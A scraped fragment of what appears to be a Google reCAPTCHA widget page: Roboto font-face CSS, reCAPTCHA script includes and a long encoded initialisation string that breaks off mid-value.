  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zRDTXw6CvCfJmN9qREwRqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zRDTXw6CvCfJmN9qREwRqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zRDTXw6CvCfJmN9qREwRqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KcOWe8KgYMKCdsOjGjpLW8ORw5LDtMOowqrCpcKHbUlibMKAZVdPwrDDn8K/wrPCjMKpPcOPGD5WVAYNY3tScMOQUMKZwrbCnMKWwqg4w4TCqMOtw7lBfcOeZMOjbsOdw68Ow5/ChMOAwobDsMOswoYTJUPCqHzChcORb3nCp8K1w6/DnSbDr0LCt8K6wo1IHcOvXMOAw5nCnybDjCx5wo/DoMKRUcO9w6DDlMOBw7RFMMOtw5rDscOmN8KmwqlAdMKAfQHDk8Kqw67CsScSw4HDhMKTaHrDoWXDs8Kqw4V0w4oGCsKRw55GQMOtdyrCvMK/[base64]/[base64]/DnsObLMOxT8OeFMKnesK8aDPDlBjCqwDDuk3CksOmJQzDhmjDhcK9w4EVwpLDiQNBwr/DsMOXV8KFflF0Uk0nw6VlU8KNwoDDjGVTIsKJwoAjw70IDXzCt3dfe0YBADvCkFFXajXDizDDk1Z4w5/DnU1/w4jCv8KfeWVFwobCiMKow5FFw6l9w7ROasOnwqzCkCzDmlfCqVVdw6TDrkrDl8Ktwq8Ewrk/TMK8wq7CnMOmwotzw4klw7LDgBvCoQtSSD/Cq8OVw5HCuMKhKcOIw5rDrGbDicO8bsKcFkwhw5XCpcOoP08jXMKcQjkpwrB5wo8vwqE6a8OSElbChcKNw51FY8KJUR0lw4c1wp/[base64]/[base64]/Cr8ORw6fDoRjCscO0bRVMA2jDjsOMwpEyw6NtwozDln0QVsO7IsOAYSnCsm4TwrXDkcOtwoQwwrhKfMOww5FCw7g/wrMYQ8Kbw7bDu8OjKMKoEnvCpi5gwr/DhBvCssKYw7lOQ8Kaw5rCgVIxR0HCsiJ6PxPDmE9QwoTCo8OHw6k4VzU+XcO3woDDnMKXS8Krw74Jwrc0WcOawpgldsOrIGwzA35lwqbClcOpwoPCm8OQEzACwocrdMKXRzPCp0bCk8KpwroLIFk8wrhAw7pbBsOPC8OPw44jQHRtdyXCqsO/ZsO2VMKHOsOew4Uewo0FwqLClMKJw4s+CkDCqMK7w5Q8CGrDiMOgw6DCu8Okw4Rdwpd1BljDnQPCgSvCq8Oyw7XCuiMsWsKQwo7DqVB2DRzCux4HwohKLMKCZXFfTHbDh1Vvw6ZrwqrDgi3DsF4Owqd8IEXCo1TCtsO+woh6ennDocK8wqXCiMOow7gDdcOEfC/DqsOYMRBHw5Y3azVHacOnBsKlNWnDsDQRZUHCn1txw6IIEHXDnsOQCsO2wp3DkkDCssOCw6bCu8K/[base64]/CgSjCssOWw4XCusOFw6vCnm3CrcOUwrh/[base64]/DjVFpw6zDqDZlX3B1w4tywr5oUcOnCVXCgUvChcObwofCrkVpw6rDn8Ocw6TCmcKELcKkYDHDiMOQwrjDgMONw4Bgw6TCiHoFKG1rw5DDi8KEDj8bPcKhw4JleBnCrsOuTUvChkNvwpk/wokiw7ILCgUew6fDqMKWYBbDkDFpwo3CkhB9UMK3w6TCpMKsw518w4F3D8KdKG3DoDzDlEFkCcK7wpNew57Dmzs6wrVbTsKlwqHCr8KPDhTDvXZHwqfCs0RvwpAzZELCvynCk8KQw6rCpGDCmivDkA1lfMOiwpXCiMKbw5LCgSAuw7/[base64]/DlsKaYj4uOcOyw7XDkjEGw4HDvMOvw4sLw5XDoSciSsKRdMKaL1LDk8OxaHR/w54TQMOKXBjDtkdlw6I6woY1w4t6aADCrBzDkXHDtw7Cim7Cm8OvVD4xVAg7wo3DnE0Yw5zCvsO1w5ASwp3DpMOPYmI6w7ZiwpFLe8KpAlzCkRLCr8KfOVpcJxHCkcK1I3/[base64]/[base64]/DhEzDjMKJwrLDgQkXwpHCl8KKw7V1UMK1wr3DnDjDn0jChjg2wq3Dv0PDjndOIcOdHsOxwrPDhjjChBrDr8Kew6ULw59OIsOaw68ZwrENUsKPwoAkHcOiWHxdAcO0L8ObTChtw7A7wprDusOAwpRrw63CpB/CryZsdQjCqRrCg8K+wq9Rw5jCjwbCsBsEwrHCg8KZw5bCqQQ+wozDhFzDjsKkfMKewqrCnsK1wpDCm0Rvw5oEwqPCrMOiM8K+wpzClxojDQxTSMKSwoZCZgM2wpkfR8Kbw6zCmMOTPxTDjsOnVcOJAMKwPRYMwrDCrcOtck3Dl8OQDmDCk8OhPcKYwoh/[base64]/DuFVaWQnDoMOcNMOxw7QMW8OtOMK3RsOFw4EVe3odTEfCncOCw746wqbDgsKtwoI3wogjw4RaBcK2w40hXcKmw487WU7DsgYRGDfCqFDCswQnw5PCmDLDisOQw7bCmDxUb8KQUEs5VMOnV8OGwpnDlMKZw6Ypw7/CuMOFRlbCmGtkwpvDlVJeZ8Kewr9BwrzCuwPCrUYfVAohw7TDocOIw5xOwpsrw5HDn8KqHHXDicKGwpJmwps1R8KCZjbCpsKkw6XCjMOkw73Dqn40wqbDoEQEw6McYD7DvMOfDTUfayAFY8O1QcO8B3NIOMKxw6PDvmN+wpEiAlfCkmVcw6fCin/DlcKZHRt1w6rCuXZTwrnCgThLfmLDqxfCgynCqcOVwqXDicOacHvClBrDisOECzJDw43Dn1BfwrAPfsK2K8KxHjt9wqdtJMKbEEBCwq4owqXDrsKuBsOMIR3DuyjCsVDCqUTDj8ORw7fDg8KHwr9uO8OEJg5/XEgUMinDjUfCiwPDin3Dq11ZCMKWP8OCwrLClU3CvkzDgcKuGUPDosKRfsOdwpzDi8OjZMOjEMKAw7s3B3sGw4/DjFnCtsK4w4LClHfCmifDkCNkw4PCt8OpwqASfMKCw4PCszXDmMO1PAPDksO/wrwifB8DEMOqG25hwp9/YsOkwqjCgMKjLcOBw7TDuMKOwpDCtklgw5thwospw7/[base64]/CvcKnRcKow5U0eFdfBSvCicKLw4TCmcKLwpHDtRosXW10VVXCjsKbVsOKccKKw7rDmcO2w7NSMsO+SMKZw5bDqsOvwoDCkwpMOcOMNhQUGMKfw7gZIcK/ccKcw7nCkcOhUjFRHGzDvcOvRMOFDllsCFrDmsOXSmlLCDgPwqVOwpAkHcOmwpQbw4jDryI5U2zCssO4w6Ivwqc3HTkHw5LDhsOMS8KYchnDpcOAw7TCh8Oxw5XDpMKzw7rCgQ7Dp8OIw4YdwqPDlMK2AUPDswdudcK/[base64]/DgcK6w6JjfgHCg2pGw7AIEsOIwqXChy1NCWrDmsOkPcOldQIJw73DrnTDuHgdwqcGwq/DhsOqRTIqPFxcRMOhcsKeRsKew4XClsOjwpc6wrAAc1XCgMOfBh4ZwrjDi8KbQiwOWsKcCG7CjWkPw7EiCMOAw6U0wr5oCH1KAz8gwrBUNsOMwq/[base64]/wq97wrnDhEXCrQfDu8K9IzvCrwLCpcOTIHXDr8O+w7zCmG5sG8ObeSLDo8KKf8OzdMOsw5EcwoRBwqfClsOiw57CsMKMw4AMwrXCisOrwpPDsnTDknVDLgpOYR5Yw6p6f8OAw798wr7DrEMMCG7CsXsiw4A0wo5Mw4HDnSfCp3Euw63CsTojwo7Dhz/[base64]/CnEl7wqDCocKowpJzwpDCq2XDuMKucsOSwr90wpDCtwbCm0h7WQrCkMKrw51TCmfCtGPDh8KBdUfCsAYlOBjDnAvDt8Ouw54xZTNlV8Kqw5/CoVEBwpzCgsOmwqk/[base64]/w7jDiMOvYzPDnsOUw43DvGHClsKQwr01asKcw61IIH/Cq8K4w4TDjRnCqDLCjcOpA3rCi8OFXHzDkcKzw6ATwqTCq3R2wr/[base64]/Cuw3CoDNGw6M2w4vDgcOYwrBgOcK7w5fDl8KQw7o1J8KzdcO4MAHCkhTChsK9w5RCY8OvNcKRw4snOMKFw5TCum8gw77DpS7DgAcQJSBPwpZ6T8KUw4TDiH7Dv8Kdwo7DligCO8OcR8KlTHHDoWTCnxUpQA/Dj1J1FsORESjDuMOqw45aMGvDkzjDswLCi8OBL8KIPsKAwpzDs8OZwoMdD15IwqrCt8ODDcOxBTAcw7gzw4fDrAwIw4XCmMOPwqHCucKswrEeEm1mHMOIQMKXw5jCvMOXMhfDn8ORw5MBd8OdwrRaw7cYw67CpsOQH8KPKWVKU8KrakfCl8K3BFpRwok/wp1sfsOvQcKCZRVvw74ew6DDj8KnaCvDgsKywrrDoXotAsOfRUsmJcKSOjbCkcK6UsK2fcK+A1rCgAzCgMKIYXYcTxAzwoZkaCFPw4/ChiXClRTDpSrCpCpAFcOiHVoDw6AqwozDvsK0w6fCn8OtSSQOw4PDpSlKw5ctRzpBSBPCryXCvkHCmcOvwrcQw7DDo8O+wrgdOCk5CcO9wqrCvnXCqlzCpsKHZMKCwqTDlkrCgcKgesKQw6g5QRd/QsKYw5t4N0zDvMOuFMODw5vDlEcifyfCriN0wq1Jw7bDiybDmDQFwo3DisK5w4Q7wrzCpnQ3JcOuU2EIwoR1McKXfwPCvMK2eC/DmWQ+wotOWcK7KMOIw5p5UMKmXz/Dm3pbwrovwplwVDpmCsK/Y8KwwqFTPsKiacOhe3Ubw7fCjiLDnMOMw40VHTgJSkFEw7vDmMOQwpTDhsK1VT/DtH9XLsKnw6ZRI8Ocw6/Ch0oLw5jCvMORGH9xw7YDd8OadcK+woB1bXzCqE1qU8OYOg7CvcKDDsKpanvDsCzCq8OiRVA5w7hXwp/CswXCvhLCgw7Ck8Owwp7CiMKDY8Otw51wVMOWwog+w6o0RcOzTDTCqwh8wpvDuMKcwrDDgk/DnQvDjUgbbcONYsKZVAXDl8OYwpJJw4B/BDvClD/DoMKzw63CssOZwoTCvcOEw63CsXzCkGEzIw/ClhRFw7HDjMO5Im8dKCxQwpnCr8Opw41uZsOMUsO2U1EUwpXCsMOqwq3CucKaaz3CrsKTw4RKw5nCrCAWFMKGw4hKA0nDs8OqScOcL2TCnkMpSEVXScO7PsKDw6ZXI8OowrvCpwlZw6rCqMOxw5TDvMKuw6LCl8KxYMOEWcO1w6xaZ8KHw71UJcOQw5/[base64]/[base64]/[base64]/[base64]/CusKkMwPCmsKhwpBQw43Dtnhlw6c/G8OhXMKzwrPDhsKIIVtDw5vDqA8MXBdQRsKww6tjbMKKwq3CpmzDuBVtUsO/[base64]/[base64]/[base64]/CvsKMYjjCo0nCicKcD8OQw73DlkEHwrnDnMORw4fDoMOrwp3CmFIVI8OSGkZNw5zCvsKUwpzDjcOtw53DvsKGwpgsw51ZS8KxwqTCsR0XBHgNw6cFXMK9wrbCt8Kcw5RRwr/[base64]/DslMtcRtQccKUwrbCmkdDa07DucKqUsOkBMKLSwg4ERk7ICrDl0jCl8K1w5DDn8K0wrV6w73DpBrCuxjDpjTChcO3w6rCrMOUwoQ2wqsAJB5RbAlsw5TDgWPDkC/CiCLCscKMPH99X1JJwpoAwqp2A8Kpw7BFTUvCp8KEw4/CosK8bsKFWcKfw6PCu8K7wpvCiRPDjMOfw7bDtsKxHCwUwrzCqcOuwo/Dm3d/w7/[base64]/[base64]/Ck8Off8O6wrzCqcOQQnvCmUHDlSvDnsO4wq8Rwp/DjQR6w5Fcw7B4TMKywqjCqVDCpcKXBcObBzBlOsKoNzPDgMOmPzNOKcK/[base64]/w6ZTwrkuBE7DkTbDpMOxBsOmw4M2WMKCwrXClMOQwqh2wrkQUGMkwoTDvsKlHiUeEyjDnMO2wrkIw6Q9c0Mrw4rDlsOSwqbDmWDDuMOJwpV0JsO8fyVmCz0nwpLDrHDDn8O7fMO0w5UCw5MvwrR1UkbDm19ZeTV8YwvDhhjDgcOewqYVwp/ChsOIZMOWw58vwo/[base64]/[base64]/[base64]/[base64]/DtcKOwoMMwoR0aWxqw6zDvAMbccK9w4HCmMKwRcOtw5vDgMKxwrlHTlBAKcKlOcOGwpAdIcKVH8OKCcO+w5TDtVLCpWHDqcKKwr/CrsKAwrtnfcOOwpLDnXUpLhfCmwwUw7sfwosHwprCqnPCtMOFw6XDslMRworCgcOzBQvDjcOWw554wpPCsDlUw6V2wo4jw4dhw53DpsOFS8OOwowOwoF/[base64]/N8KtJHXCuMKvwoEbwp3DrGnDgGB7w6EmayTDjMOAOcOfw4HCgAFQXTdaX8K6ZMKWfBPClcOjPcKOw5ZvAsKFwrZzQMKLwpwtQEnDvsOWw4vDsMOqwqUzDidowpvCmw0wfCHCvxkKwoZtwrXDonokwqYgBnlVw7g7w4rDkMK/[base64]/S0ksw4HCiQdcw5DDgsK7w6kXw7N9GMKtwq4PBsKAw644w4zDlMKIYMKhw5LDsMOxSsKbUMKcVMOzahjCtQ/DgClOw7/CvjBYEmfCnsOLLcKzwpVrwqotV8OgwqXDvMKVZwbCoRB7w6nCrRrDnF8ewotZw7/CnlYhdzQOw5/[base64]/[base64]/X1fCpxdLw5zCusKjc3zCoHtgCgjDoA/CncK9J196FQfCix9Ywq9Zwp/DgMO+w4rDolzDvcOFFsKmw6LCrzwHwozCrlLDjWghXnHDlAhxwoEzMsOVw58Ew7p8wqgjw7giw7hbTcKow7o+wonDihUFAjDCnsKYWsKnHsOAw5E7CsO7fA/CnFoww6jCtTXDsBtawqksw4cEAh0xVwLDn2nDi8OVGcKdQjrDo8KEw61hBwB6w5bClsKtVQjDohgvw7TDtsKUwrfClMKtA8KvfFhlaRFawp4gwo9hwopVwoDCrUTDk3TDuExRw7/DkVw6w4IrSGhuwqLCpArDqcKzNRxrOUbDr2XCm8KAFHLCr8Kvw7AYcEBFwpdETMKzEsKtw5Fvw6YwecOwRMKswqx0wqnCi0jCgsKlwqgqd8KNw7UUSn/[base64]/DkzRHwocEe3YWdV0Yw4AzwqnDhyx1AcOiZAXCiwHCkEPDj8KubsK/w6hxYCcIwpgLRl4/S8KlC24qwpLDmzFgwrZNZMKJNyYlD8OJwqXDocOBwpXDi8OcUcOXw5QsXsKGw7XDuMOLw4nDl1cOcSLDgn88woHClWvDhBoJwro/NsOywrzDlsOlw7jCi8ORVXfDoToHw4jDmMONDsOlw5U9w7TDm0PDoS3DpVDCiVNjdMOLDCfDqy9zw7bCkH0wwpIzw5g9GxXCg8KpIsKdDsKZSsO1P8KPM8KMA3JWe8OdXsOEbRhGw5jCoVDCkG/[base64]/DksOnFVPCvcKCHDjCvFPCoXpEBMOqwq7CuUDDtkkzMRDDoCPDl8KHwr4BKGMkSMO3cMKnwo7CpsOJCRbDjALChMOqHcKAw43DocKFQjfDsiXDsFxqwpjCpcKvEcOOe2lEcTrDosO9KsOCdsKSL0HCh8KvBMKLVAnCqinDhcOxPsKFw7VswonCn8KJw4/DtxESHXDDs2suwo7CtcK6MsKIworDrEnCm8KrwpzDtsKKCG/CjsOOM2c9w6E2CE/CmMOIw6HDm8KPNlpmw5Qlw4zCn1BRw59sf0fCjn1aw4DDnWLDlxHDrsKxSz/DscKDwp/[base64]/a8OFeMOtwqrCryvCj8OEw5DCok58LWwEwrlgbw3DiMKJIWxNOUZBw7Z/w5zCjsOwBgXCncKwMGfDu8OEw6/[base64]/w6dAZCrDtXBIL0rDpDdZLcOSwpHDow81w4PDq8Kiw5kLAMK/[base64]/DlcOaw59qwqrCpsOiw69Cw44aw6IowpHDtkFnwp1Aw4rDg8OJwpDDoBzCr0nCj1PDk1vDkMKbwoDDmsKpwrRFPio3XmlUYGfCoD/DoMOxwrLDiMKFWcKIw5ZiMWbCqUgtQT7DhEhRZcO7NMK2PjLCkXzDiAvCnkTDihnCpcOXMFlpw7/[base64]/CqsKKwqxzwpczIsKaaMKAKsOUfQtLwoQqAsKLwofCt0LCpENgwr3CpsKPJ8OSw4J3XMO1U2ERwqFLw4NkJsKFN8KKUsO+AnBcwp/Cg8OHH2xPQF92Q3tEbDXDryYzUcKAbMOtw7rCr8K0bkNeRMO7RH8gScOIw63DjigXwqpPZknCjEEqK0/DhcOKwprDpMKfNVfCp2RdYAPCunDCnMKeEnjDn08owq3ChcKiw4/DoD/CqRcuw4DCm8OmwqI4w6fCtsOzZ8O0CcKAw5/CscOAFy4pVELCgsOyLsOuwo4FDcKFDnbDlcO1LMKjKTDDqlnCjcOcw6HDh1PCjcKsF8O/w7vCvB4EBy7Dqx4DwrnDicKqacOoSsKRL